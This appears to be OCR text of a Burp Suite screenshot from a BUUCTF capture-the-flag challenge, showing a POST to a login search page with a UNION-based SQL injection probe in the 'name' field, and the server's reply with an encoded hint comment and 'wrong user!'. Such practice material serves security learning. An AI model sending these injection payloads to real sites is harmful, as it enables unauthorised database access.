 Request
Pretty Raw \n Actions Select extension...
1 POST /search.php HTTP/1.1
2 Host: 9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer:
http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 name=1' union select 1,2,3#&pw=admin
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Sep 2021 02:14:39 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong user!